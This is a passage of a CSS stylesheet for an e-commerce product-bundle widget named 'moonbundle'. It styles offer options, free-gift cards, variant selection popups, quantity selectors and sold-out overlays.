    color: var(--moonbundle-price-color) !important;
    text-align: right;
    font-style: var(--moonbundle-price-style) !important;
}

.moonbundle-options-horizontal .moonbundle-option-old-price {
    text-decoration: line-through;
    font-size: var(--moonbundle-compare-at-price-font-size) !important;
    color: var(--moonbundle-compare-at-price-color) !important;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    text-align: right;
    font-style: var(--moonbundle-compare-at-price-style) !important;
}

.moonbundle-options-horizontal .moonbundle-option-each-price {
    font-size: var(--moonbundle-compare-at-price-font-size) !important;
    color: var(--moonbundle-compare-at-price-color) !important;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    text-align: right;
    font-style: var(--moonbundle-compare-at-price-style) !important;
}

.moonbundle-options-vertical .moonbundle-option-each-price {
    font-size: var(--moonbundle-compare-at-price-font-size) !important;
    color: var(--moonbundle-compare-at-price-color) !important;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    margin: 7px 0;
    font-style: var(--moonbundle-compare-at-price-style) !important;
}

.moonbundle-options-horizontal .moonbundle-option-active {
    background-color: var(--moonbundle-colors-selected-bg) !important;
    border-color: var(--moonbundle-colors-selected-border) !important;
}


.moonbundle-options-horizontal .moonbundle-label-inside {
    padding: 2px 8px;
    color: var(--moonbundle-label-text-color) !important;
    font-size: var(--moonbundle-label-text-font-size) !important;
    font-weight: var(--moonbundle-label-text-weight) !important;
    font-style: var(--moonbundle-label-text-style) !important;
    background-color: var(--moonbundle-colors-bg-label) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    margin: 3px 0 3px 0;
}

.moonbundle-options-horizontal .moonbundle-label-outside {
    position: absolute;
    left: calc(50%);
    transform: translateX(-50%);
    bottom: -8px;
    padding: 3px 5px;
    color: var(--moonbundle-label-text-color) !important;
    font-size: var(--moonbundle-label-text-font-size) !important;
    font-weight: var(--moonbundle-label-text-weight) !important;
    font-style: var(--moonbundle-label-text-style) !important;
    background-color: var(--moonbundle-colors-bg-label) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

.moonbundle-options-horizontal .moonbundle-variants-box {
    display: none;
    margin-top: 10px;
}

.moonbundle-options-vertical .moonbundle-variants-box {
    display: none;
    margin-top: 10px;
}

.moonbundle-options-horizontal .moonbundle-variant-row {
    display: flex;
    align-items: baseline;
}

.moonbundle-options-vertical .moonbundle-variant-row {
    display: flex;
    flex-direction: column;
}

.moonbundle-options-horizontal .moonbundle-variant-id {
    align-content: start;
    display: flex;
    flex-direction: row;
    width: 10%;
}

/** Select variant */

.moonbundle-variant-select select {
    width: 100%;
    border: 1px solid var(--moonbundle-colors-selected-border);
    padding: 8px 20px 8px 10px;
    background-color: rgb(255, 255, 255) !important;

    border-radius: var(--moonbundle-colors-border-radius) !important;
    color: rgb(28, 29, 29) !important;

    appearance: none;
    background-image: url("data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20512'%3e%3cpath%20d='M137.4%20374.6c12.5%2012.5%2032.8%2012.5%2045.3%200l128-128c9.2-9.2%2011.9-22.9%206.9-34.9s-16.6-19.8-29.6-19.8L32%20192c-12.9%200-24.6%207.8-29.6%2019.8s-2.2%2025.7%206.9%2034.9l128%20128z'/%3e%3c/svg%3e");
    background-size: 7px;
    background-repeat: no-repeat;
    background-position: calc(100% - 7px) center;
    background-size: 7px;
    background-repeat: no-repeat;
    background-position: calc(100% - 7px) center;
    text-overflow: ellipsis;
}


.moonbundle-variant-select select:focus,
.moonbundle-variant-select select:focus-visible {
    outline: none;
    outline-offset: 0;
    box-shadow: none;
}

.moonbundle-gift-horizontal-container-left .moonbundle-variant-select select {
    border: 0px;
}

.moonbundle-options-variant-container .moonbundle-variant-select-invalid select {
    border: 1px solid var(--moonbundle-colors-selected-border) !important;
}

.moonbundle-gift-option .moonbundle-variant-select select {
    border: 1px solid var(--moonbundle-gift-border-color) !important;
}

.moonbundle-option-name {
    font-size: 10px;
    color: var(--moonbundle-gift-footer-text-color) !important;
    margin-bottom: 3px;
    text-align: start;
}

.moonbundle-option-name-gift {
    font-size: 10px;
    color: var(--moonbundle-gift-footer-text-color) !important;
    margin-bottom: 3px;
}

.moonbundle-gift-column .moonbundle-option-name-gift {
    text-align: center;
}

.moonbundle-gift-container-right {
    display: flex;
    align-content: center;
    align-items: center;
    flex-direction: row;
    row-gap: 5px;
    flex-wrap: wrap;
    column-gap: 15px;
}

/* square layout */

.moonbundle-box .moonbundle-options-square {
    margin-top: 15px;
    margin-bottom: 20px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: calc(10px * var(--block-spacing, 1));
}

.moonbundle-options-square .moonbundle-option {
    border: 2px solid var(--moonbundle-colors-border) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    background-color: var(--moonbundle-colors-bg) !important;
    align-content: center;
    height: 100%;
}

.moonbundle-options-square .moonbundle-option-details {
    display: flex;
}

.moonbundle-options-square .moonbundle-option-checkbox {
    margin-right: 5px;
    align-items: center;
    display: flex;
    flex-direction: row;
    align-self: center;
}

.moonbundle-options-square .moonbundle-option-price {
    padding-left: 5px;
    align-content: end;
    display: flex;
    flex-direction: column;
    text-align: left;
    text-wrap: nowrap;
}

.moonbundle-options-square .moonbundle-option-col {
    padding-left: 5px;
    display: flex;
    flex-grow: 1;
    flex-direction: column;
    align-items: start;
    justify-content: center;
}

.moonbundle-options-square .moonbundle-option-thumbnail {
    align-content: start;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.moonbundle-options-square .moonbundle-option-thumbnail img {
    max-width: 50px;
    max-height: 50px;
}

.moonbundle-options-square .moonbundle-option-title {
    font-weight: var(--moonbundle-title-weight) !important;
    font-style: var(--moonbundle-title-style) !important;
    font-size: var(--moonbundle-title-font-size) !important;
    color: var(--moonbundle-title-color) !important;
}

.moonbundle-options-square .moonbundle-option-subtitle {
    color: var(--moonbundle-subtitle-color) !important;
    font-size: var(--moonbundle-subtitle-font-size) !important;
    font-weight: var(--moonbundle-subtitle-weight) !important;
    font-style: var(--moonbundle-subtitle-style) !important;
}

.moonbundle-options-square .moonbundle-option-single-price {
    font-size: var(--moonbundle-price-font-size) !important;
    font-weight: var(--moonbundle-price-weight) !important;
    color: var(--moonbundle-price-color) !important;
    font-style: var(--moonbundle-price-style) !important;
}

.moonbundle-options-square .moonbundle-option-new-price {
    font-size: var(--moonbundle-price-font-size) !important;
    font-weight: var(--moonbundle-price-weight) !important;
    color: var(--moonbundle-price-color) !important;
    font-style: var(--moonbundle-price-style) !important;
}

.moonbundle-options-square .moonbundle-option-old-price {
    text-decoration: line-through;
    font-size: var(--moonbundle-compare-at-price-font-size) !important;
    color: var(--moonbundle-compare-at-price-color) !important;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    font-style: var(--moonbundle-compare-at-price-style) !important;
}

.moonbundle-options-square .moonbundle-option-each-price {
    font-size: var(--moonbundle-compare-at-price-font-size) !important;
    color: var(--moonbundle-compare-at-price-color) !important;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    font-style: var(--moonbundle-compare-at-price-style) !important;
}

.moonbundle-options-square .moonbundle-option-active {
    background-color: var(--moonbundle-colors-selected-bg) !important;
    border-color: var(--moonbundle-colors-selected-border) !important;
}


.moonbundle-options-square .moonbundle-label-inside {
    padding: 3px 5px;
    color: var(--moonbundle-label-text-color) !important;
    font-size: var(--moonbundle-label-text-font-size) !important;
    font-weight: var(--moonbundle-label-text-weight) !important;
    font-style: var(--moonbundle-label-text-style) !important;
    background-color: var(--moonbundle-colors-bg-label) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

.moonbundle-options-square .moonbundle-label-outside {
    position: absolute;
    left: calc(50%);
    transform: translateX(-50%);
    bottom: 0px;
    padding: 3px 5px;
    color: var(--moonbundle-label-text-color) !important;
    font-size: var(--moonbundle-label-text-font-size) !important;
    font-weight: var(--moonbundle-label-text-weight) !important;
    font-style: var(--moonbundle-label-text-style) !important;
    background-color: var(--moonbundle-colors-bg-label) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

.moonbundle-options-square .moonbundle-variants-box {
    display: none;
    margin-top: 10px;
}

.moonbundle-variant-row {
    max-width: 100%;
    font-size: 12px;
    margin-bottom: 5px;
}

.moonbundle-options-square .moonbundle-variant-id {
    align-content: start;
    display: flex;
    flex-direction: row;
    width: 10%;
}


.moonbundle-option-active .moonbundle-variants-box {
    display: block;
}

.moonbundle-quantity-input {
    display: none;
}

.moonbundle-not-available-warning {
    margin-bottom: 10px;
    border: 1px solid #ff2c2c;
    padding: 15px;
    color: #ff2c2c;
    background-color: #ffc0be;
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

.moonbundle-product-card {
    overflow: hidden;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: var(--moonbundle-gift-img-size) !important;
    height: var(--moonbundle-gift-img-size) !important;
    border: 2px var(--moonbundle-gift-border) var(--moonbundle-gift-border-color) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    background-color: var(--moonbundle-gift-locked-bg-color) !important;
    position: relative;
    margin: 0px 0px 5px 0px;
}

.moonbundle-price-tag {
    background-color: var(--moonbundle-gift-label-bg-color) !important;
    font-size: var(--moonbundle-gift-label-font-size) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    padding: 0px 5px 0px 5px !important;
    font-weight: var(--moonbundle-gift-label-font-weight) !important;
    color: var(--moonbundle-gift-label-text-color) !important;
    max-width: max-content !important;
    font-style: var(--moonbundle-gift-label-font-style) !important;
    z-index: 1;
}

.moonbundle-gift-option {
    display: flex;
    align-items: flex-start;
    justify-content: space-around;
    margin: 20px 0px 20px 0px;
}

.moonbundle-gift-img {
    width: 100%;
    height: 100%;
}

.moonbundle-gift-img-clickable {
    cursor: pointer;
    transition: opacity 0.2s ease;
}

.moonbundle-gift-img-clickable:hover {
    opacity: 0.8;
}

.moonbundle-gift-locked {
    width: 20px;
    height: 20px;
    margin-top: 23px;
    margin-bottom: 12px;
}

.moonbundle-gift-column {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.moonbundle-gift-locked-text {
    font-size: var(--moonbundle-gift-locked-font-size) !important;
    font-weight: var(--moonbundle-gift-locked-font-weight) !important;
    color: var(--moonbundle-gift-locked-text-color) !important;
    font-style: var(--moonbundle-gift-locked-font-style) !important;
}

.moonbundle-transition {
    transition: background-color 0.3s ease-out;
}

.moonbundle-gift-column .moonbundle-gift-selected-variant {
    max-width: 70px !important;
}

.moonbundle-gift-footer {
    display: block;
    width: 83px;
    margin-top: 5px;
}

.moonbundle-gift-title-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 0px;
}

.moonbundle-gift-footer-text {
    background-color: var(--moonbundle-gift-footer-bg-color) !important;
    font-size: var(--moonbundle-gift-footer-font-size) !important;
    color: var(--moonbundle-gift-footer-text-color) !important;
    font-weight: var(--moonbundle-gift-footer-font-weight) !important;
    padding: 1px 2px 1px 2px;
    white-space: normal;
    word-wrap: break-word;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    font-style: var(--moonbundle-gift-footer-font-style) !important;
    min-width: fit-content;
}

.moonbundle-gift-title-div {
    display: flex;
    align-items: center;
    justify-content: center;
}

.moonbundle-gift-title {
    text-align: center;
    font-weight: var(--moonbundle-gift-title-font-weight) !important;
    font-size: var(--moonbundle-gift-title-font-size) !important;
    padding: 5px 15px 5px 15px;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    max-width: max-content;
    background-color: var(--moonbundle-gift-title-bg-color) !important;
    color: var(--moonbundle-gift-title-text-color) !important;
}

.moonbundle-offer-img {
    width: var(--moonbundle-offer-img-size) !important;
    object-fit: contain;
    border-radius: var(--moonbundle-offer-img-border-radius) !important;
}

.moonbundle-option-checkbox input {
    width: 18px;
    height: 18px;
}

.moonbundle-option-checkbox {
    width: fit-content;
    position: relative;
    height: fit-content;
}

.moonbundle-options-vertical .moonbundle-option-details {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.moonbundle-option-col-inner {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    word-wrap: anywhere;
}

.moonbundle-variant-select {
    display: flex;
    flex-direction: row;
    align-items: last baseline;
    gap: 5px;
}

.moonbundle-options-square .moonbundle-variant-select {
    flex-wrap: nowrap !important;
}

.moonbundle-options-vertical .moonbundle-variant-select {
    flex-wrap: nowrap !important;
}

.moonbundle-variant-select-options {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.moonbundle-offer-wrapper {
    cursor: pointer;
    padding: 10px 15px;
}

.moonbundle-gift-img-horizontal {
    width: var(--moonbundle-gift-img-size) !important;
    height: var(--moonbundle-gift-img-size) !important;
    border-radius: var(--moonbundle-free-gift-border-radius) !important;
}

.moonbundle-gift-img-horizontal.moonbundle-gift-img-clickable {
    cursor: pointer;
    transition: opacity 0.2s ease;
}

.moonbundle-gift-img-horizontal.moonbundle-gift-img-clickable:hover {
    opacity: 0.8;
}

.moonbundle-gift-horizontal {
    background: var(--moonbundle-gift-bg-color) !important;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1px;
}

.moonbundle-gift-horizontal:last-of-type {
    margin-bottom: 0px;
}

.moonbundle-gift-horizontal.selected {
    background: var(--moonbundle-gift-bg-color-selected) !important;
}


.moonbundle-gift-locked {
    width: 20px;
    height: 20px;
    margin-top: 23px;
    margin-bottom: 12px;
}

.moonbundle-gift-locked-img {
    opacity: 1;
    width: 20px !important;
    height: 20px !important;
    display: flex;
    flex-direction: column;
    transition: all 0.3s ease-in-out;
}

.moonbundle-gift-horizontal-container-left {
    display: flex;
    align-items: center;
    gap: 8px;
}

.moonbundle-gift-horizontal-container-right {
    display: flex;
    align-items: center;
}

.moonbundle-price-tag.relative {
    position: relative;
    top: 10px;
    margin: -16px 0 0;
}

.moonbundle-option-active .moonbundle-gift-horizontal {
    background: var(--moonbundle-gift-bg-color-selected) !important;
}

.moonbundle-option-wrapper {
    position: relative;
    flex-grow: 1;
    flex-basis: 0;
}

.moonbundle-option {
    overflow: hidden;
}

.moonbundle-teasing {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    color: "#333";
    font-size: "14px";
    z-index: 2;
    pointer-events: none;
}

.card-amount-icon .Polaris-Icon {
    margin: 0 !important;
    margin-right: 0.25rem !important;
}

/* Variant Popup button */

.moonbundle-gift-popup-button {
    background-color: var(--moonbundle-variant-toggle-button-background-color) !important;
    cursor: pointer;
    font: inherit;
    color: var(--moonbundle-variant-toggle-button-text-color) !important;
    bottom: 0;
    font-size: var(--moonbundle-variant-toggle-button-text-font-size) !important;
    text-align: center;
    font-style: var(--moonbundle-variant-toggle-button-text-font-style) !important;
    font-weight: var(--moonbundle-variant-toggle-button-text-font-weight) !important;
}

.moonbundle-product-card .moonbundle-gift-popup-button {
    position: absolute;
    width: 100%;
    border: none;
    height: fit-content;
}

.moonbundle-gift-horizontal-container-left .moonbundle-gift-popup-button {
    margin-left: 10px;
    padding: 5px;
    max-width: fit-content;
    border-radius: var(--moonbundle-variant-toggle-button-border-radius) !important;
    border-color: var(--moonbundle-variant-toggle-button-border-color) !important;
    border: var(--moonbundle-variant-toggle-button-border) !important;
}

.moonbundle-gift-popup-button:hover {
    transition: all 0.3s ease-in-out;
    transform: scale(1.1);
    animation: growHeight 0.2s steps(3);
    height: 100%;
}

@keyframes growHeight {
    0% {
        height: fit-content;
    }

    33% {
        height: 33%;
    }

    66% {
        height: 66%;
    }

    100% {
        height: 100%;
    }
}

.moonbundle-variant-modal-content {
    padding: 20px;
    background-color: var(--moonbundle-variant-modal-bg-color) !important;
}

.moonbundle-variant-modal-content.mobile .moonbundle-variant-modal-product {
    flex-direction: column;
}

.moonbundle-variant-modal-content.mobile .moonbundle-variant-modal-image {
    flex: 0 0 auto;
    max-width: 200px;
    margin: 0 auto;
}

.moonbundle-variant-modal-content.desktop .moonbundle-variant-modal-product {
    flex-direction: row;
}

.moonbundle-variant-modal-content.desktop .moonbundle-variant-modal-image {
    flex: 0 0 200px;
}

.moonbundle-variant-modal-product {
    display: flex;
    gap: 20px;
    padding: 10px;
    background-color: var(--moonbundle-variant-modal-bg-color) !important;
}

.moonbundle-variant-modal-image {
    flex-shrink: 0;
}

.moonbundle-variant-modal-image img {
    max-width: 300px;
    max-height: 300px;
    object-fit: contain;
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

.moonbundle-variant-modal-info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    gap: 8px;
    width: 100%;
    align-self: center;
}

.moonbundle-variant-modal-title {
    font-size: var(--moonbundle-variant-modal-title-font-size) !important;
    font-weight: var(--moonbundle-variant-modal-title-font-weight) !important;
    color: var(--moonbundle-variant-modal-title-color) !important;
    font-style: var(--moonbundle-variant-modal-title-font-style) !important;
}

.moonbundle-variant-modal-label {
    font-size: var(--moonbundle-variant-modal-label-font-size) !important;
    color: var(--moonbundle-variant-modal-label-color) !important;
    font-style: var(--moonbundle-variant-modal-label-font-style) !important;
    font-weight: var(--moonbundle-variant-modal-label-font-weight) !important;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: fit-content;
    gap: 5px;
}

.moonbundle-variant-modal-options {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.moonbundle-variant-modal-option-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.moonbundle-variant-modal-option-title {
    font-size: 12px;
    font-weight: 500;
    color: #202223;
}

.moonbundle-variant-modal-option-values {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.moonbundle-variant-modal-option-value {
    padding: 8px 16px;
    border: 1px solid #e1e3e5;
    border-radius: 20px;
    font-size: 14px;
    color: #202223;
    cursor: pointer;
    transition: all 0.3s ease;
}

.moonbundle-variant-modal-option-value:hover {
    background-color: #f6f6f7;
}

.moonbundle-variant-modal-option-value.selected {
    background-color: #000;
    color: #fff;
    border-color: #000;
}

.moonbundle-variant-modal-confirm-button {
    width: 100%;
    padding: 12px;
    background-color: var(--moonbundle-variant-modal-confirm-button-background-color) !important;
    color: var(--moonbundle-variant-modal-confirm-button-text-color) !important;
    border: 1px var(--moonbundle-variant-modal-confirm-button-border-style) var(--moonbundle-variant-modal-confirm-button-border-color) !important;
    border-radius: var(--moonbundle-variant-modal-confirm-button-border-radius) !important;
    cursor: pointer;
    font-size: var(--moonbundle-variant-modal-confirm-button-text-font-size) !important;
    font-weight: var(--moonbundle-variant-modal-confirm-button-text-font-weight) !important;
    font-style: var(--moonbundle-variant-modal-confirm-button-text-font-style) !important;
}

/* Mobile & Tablet - Media Query */
@media (max-width: 1024px) {
    .moonbundle-variant-modal-content .moonbundle-variant-modal-product {
        flex-direction: column !important;
        align-items: center !important;
    }

    .moonbundle-variant-modal-content .moonbundle-variant-modal-image {
        flex: 0 0 auto !important;
    }

    .moonbundle-variant-modal-content .moonbundle-variant-modal-image img {
        max-width: 150px !important;
        margin: 0 auto !important;
    }

    .moonbundle-variant-popup.moonbundle-modal-popup {
        width: 95% !important;
    }
}

/* Styles forcés pour la preview mobile */
.moonbundle-preview-mobile .moonbundle-variant-modal-content .moonbundle-variant-modal-product {
    flex-direction: column !important;
    align-items: center !important;
}

.moonbundle-preview-mobile .moonbundle-variant-modal-content .moonbundle-variant-modal-image img {
    max-width: 150px !important;
    margin: 0 auto !important;
}

.moonbundle-variant-modal-content .moonbundle-variant-modal-product {
    flex-direction: row;
}

.moonbundle-variant-modal-content .moonbundle-variant-modal-image {
    flex: 0 0 200px;
}

.moonbundle-gift-img-unlocked {
    transition: all 0.3s ease-in-out;
}

/* Popup classique (centrée) */
.moonbundle-variant-popup.moonbundle-modal-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10;
}

.moonbundle-variant-popup.moonbundle-modal-popup .moonbundle-variant-modal-content {
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

/* Popup en bas (1/5 hauteur, pleine largeur) */
.moonbundle-variant-popup.moonbundle-modal-bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 10;
}

.moonbundle-variant-popup.moonbundle-modal-bottom .moonbundle-variant-modal-content {
    border-radius: var(--moonbundle-colors-border-radius) var(--moonbundle-colors-border-radius) 0 0 !important;
}

/* Popup en haut (1/5 hauteur, pleine largeur) */
.moonbundle-variant-popup.moonbundle-modal-top {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 10;
}

.moonbundle-modal-top .moonbundle-variant-modal-content {
    border-radius: 0 0 var(--moonbundle-colors-border-radius) var(--moonbundle-colors-border-radius) !important;
}

.moonbundle-variant-modal-overlay {
    z-index: 9;
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    position: fixed;
}

.moonbundle-variant-modal-close {
    position: absolute;
    top: 0px;
    right: 10px;
    cursor: pointer;
    z-index: 10;
}

.moonbundle-option-quantity {
    position: absolute;
    bottom: -10%;
    left: -20%;
    background-color: var(--moonbundle-quantity-display-background-color) !important;
    color: var(--moonbundle-quantity-display-color) !important;
    padding: 2px 4px;
    border-radius: 5px;
    font-size: var(--moonbundle-quantity-display-font-size) !important;
    font-weight: var(--moonbundle-quantity-display-font-weight) !important;
    font-style: var(--moonbundle-quantity-display-font-style) !important;
}

.moonbundle-no-margin {
    margin: 0 !important;
}

.moonbundle-multi-product-title {
    word-break: break-word;
    text-align: center;
    font-weight: var(--moonbundle-title-weight) !important;
    font-size: 13px;
    color: var(--moonbundle-title-color) !important;
    font-style: var(--moonbundle-title-font-style) !important;
}

.moonbundle-multi-product-variants-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.moonbundle-offer-img-multi-product {
    position: relative;
    width: calc(var(--moonbundle-offer-img-size) * 0.8);
    object-fit: contain;
    border-radius: var(--moonbundle-offer-img-border-radius) !important;
}

.moonbundle-option-quantity-multi-product {
    position: absolute;
    bottom: -10%;
    left: -10%;
    background-color: var(--moonbundle-quantity-display-background-color) !important;
    color: var(--moonbundle-quantity-display-color) !important;
    padding: 2px 4px;
    border-radius: 5px;
    font-size: var(--moonbundle-quantity-display-font-size) !important;
    font-weight: var(--moonbundle-quantity-display-font-weight) !important;
    font-style: var(--moonbundle-quantity-display-font-style) !important;
}

.moonbundle-gift-quantity {
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: var(--moonbundle-quantity-display-background-color) !important;
    color: var(--moonbundle-quantity-display-color) !important;
    padding: 2px 4px;
    border-radius: 5px;
    font-size: var(--moonbundle-quantity-display-font-size) !important;
    font-weight: var(--moonbundle-quantity-display-font-weight) !important;
    font-style: var(--moonbundle-quantity-display-font-style) !important;
    z-index: 10;
}

.moonbundle-gift-quantity-horizontal {
    background-color: var(--moonbundle-quantity-display-background-color) !important;
    color: var(--moonbundle-quantity-display-color) !important;
    padding: 2px 4px;
    border-radius: 5px;
    font-size: var(--moonbundle-quantity-display-font-size) !important;
    font-weight: var(--moonbundle-quantity-display-font-weight) !important;
    font-style: var(--moonbundle-quantity-display-font-style) !important;
    display: inline-block;
}

.moonbundle-multi-product-price {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.moonbundle-multi-product-price-container {
    font-size: 13px;
    font-weight: var(--moonbundle-price-weight) !important;
    color: var(--moonbundle-price-color) !important;
    text-align: right;
    min-width: fit-content;
}

.moonbundle-multi-product-price-old-price {
    font-size: 11px;
    color: var(--moonbundle-compare-at-price-color) !important;
    text-decoration: line-through;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    font-style: var(--moonbundle-compare-at-price-font-style) !important;
}

.moonbundle-vertical-separator {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 0;
    overflow: visible;
}

.moonbundle-vertical-separator-line {
    display: flex !important;
    flex: 1;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.3);
}

.moonbundle-vertical-separator-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
}

.moonbundle-horizontal-separator {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    overflow: visible;
    height: 0;
}

.moonbundle-horizontal-separator-line {
    display: flex !important;
    flex: 1;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.3);
    height: 1px;
}

.moonbundle-horizontal-separator-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
}

.moonbundle-bundler-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 30px;
    flex-shrink: 0;
    padding-right: 5px;
}

.moonbundle-multi-product-vertical-layout {
    display: flex;
    justify-content: space-evenly;
    margin-top: 12px;
    border: 1px solid var(--moonbundle-colors-border) !important;
    border-radius: calc(var(--moonbundle-colors-border-radius) * 0.5) !important;
}

.moonbundle-multi-product-vertical-layout-item {
    display: flex;
    flex: 1;
    flex-direction: column;
    align-items: center;
    min-width: 0;
    gap: 5px;
    padding: 12px;
}

.moonbundle-multi-product-vertical-layout-item .moonbundle-option-checkbox {
    margin: 0px;
}

.moonbundle-multi-product-vertical-layout-item .moonbundle-multi-product-variants-container {
    align-items: center;
}


.moonbundle-multi-product-horizontal-layout {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    margin-top: 12px;
    border: 1px solid var(--moonbundle-colors-border) !important;
    border-radius: calc(var(--moonbundle-colors-border-radius) * 0.5) !important;
    gap: 8px;
}

.moonbundle-multi-product-horizontal-layout-item {
    display: flex;
    flex: 1;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    min-width: 0;
    gap: 12px;
    padding: 12px;
}

.moonbundle-multi-product-horizontal-layout-info {
    display: flex;
    flex-direction: column;
    flex: 1;
    gap: 8px;
    align-items: flex-start;
}

.moonbundle-multi-product-horizontal-layout-info .moonbundle-multi-product-price-container {
    margin-left: auto;
}

.moonbundle-multi-product-bundler-layout {
    display: flex;
    flex-direction: column;
    margin-top: 12px;
}

.moonbundle-multi-product-bundler-layout-subcontainer {
    display: flex;
    flex-direction: column;
    width: 100%;
    gap: 0px;
}

.moonbundle-multi-product-bundler-layout-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    gap: 0px;
    position: relative;
    margin-bottom: 15px;
    padding-left: 15px;
}

.moonbundle-multi-product-bundler-layout-item:last-of-type {
    margin-bottom: 0px;
}

.moonbundle-multi-product-bundler-layout-item-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    align-items: center;
    gap: 5px;
}

.moonbundle-multi-product-bundler-layout-item-container .moonbundle-multi-product-price-container {
    margin-left: auto;
}

.moonbundle-multi-product-bundler-layout-item-container-info {
    display: flex;
    flex-direction: column;
    flex: 1;
    gap: 8px;
    align-items: start;
    max-width: fit-content;
}

.moonbundle-multi-product-bundler-layout-item-container-info .moonbundle-multi-product-title {
    text-align: start;
}

.moonbundle-variant-select-invalid {
    border: 2px solid #dc3545 !important;
    border-radius: 4px;
}

.moonbundle-variant-error-message {
    color: #dc3545;
    font-size: 12px;
    font-weight: 500;
}

.moonbundle-gift-column .moonbundle-variant-select {
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap !important;
}

.moonbundle-variant-modal-option-value.out-of-stock {
    opacity: 0.5;
    text-decoration: line-through;
}

/* Styles pour les offres épuisées */

.moonbundle-soldout-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--moonbundle-soldout-background-color) !important;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
    cursor: not-allowed;
}

.moonbundle-soldout-text {
    color: var(--moonbundle-soldout-text-color) !important;
    font-size: var(--moonbundle-soldout-text-font-size) !important;
    font-weight: var(--moonbundle-soldout-text-font-weight) !important;
    font-style: var(--moonbundle-soldout-text-font-style) !important;
    background-color: var(--moonbundle-soldout-text-background-color) !important;
    padding: 8px 16px;
    border-radius: var(--moonbundle-colors-border-radius) !important;
}

/* Styles pour le sélecteur de quantité */
.moonbundle-quantity-preview-selector {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: 4px 0;
    user-select: none;
    border: 1px solid var(--moonbundle-colors-border);
    border-radius: var(--moonbundle-colors-border-radius);
    overflow: auto;
}

.moonbundle-quantity-preview-btn {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 30px !important;
    height: 24px !important;
    border: none !important;
    background-color: var(--moonbundle-colors-bg) !important;
    color: var(--moonbundle-title-color) !important;
    cursor: pointer !important;
    font-weight: bold !important;
    transition: all 0.2s ease !important;
    user-select: none !important;
    flex-grow: 1 !important;
    min-height: 0px !important;
}

.moonbundle-quantity-preview-btn:hover:not(:disabled) {
    background-color: var(--moonbundle-colors-selected-bg) !important;
    border-color: var(--moonbundle-colors-selected-border) !important;
}

.moonbundle-quantity-preview-btn:active:not(:disabled) {
    transform: scale(0.95);
}

.moonbundle-quantity-preview-btn:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.moonbundle-quantity-preview-input {
    min-height: 0px !important;
    width: 30px !important;
    height: 24px !important;
    text-align: center !important;
    border: none !important;
    border-right-width: medium !important;
    border-right-style: none !important;
    border-right-color: currentcolor !important;
    border-left-width: medium !important;
    border-left-style: none !important;
    border-left-color: currentcolor !important;
    color: var(--moonbundle-title-color) !important;
    font-weight: 500 !important;
    outline: none !important;
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    border-left: 1px !important;
    border-right: 1px !important;
    margin: 0 !important;
}

.moonbundle-quantity-preview-input::-webkit-outer-spin-button,
.moonbundle-quantity-preview-input::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
